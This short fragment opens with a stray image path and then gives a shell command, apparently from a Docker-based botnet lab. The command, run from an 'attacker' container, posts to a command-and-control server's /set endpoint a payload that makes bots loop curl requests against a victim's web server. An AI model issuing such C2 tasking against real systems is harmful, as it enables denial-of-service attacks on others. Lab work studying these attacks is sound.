 docker exec attacker curl -sS \
-X POST \
-H 'Content-Type: text/plain' \
--data-binary "while true; do curl -s http://${VICTIM_IP}:80/ >/dev/null 2>&1; done &" \
"http://${C2_IP}:9000/set"
echo ""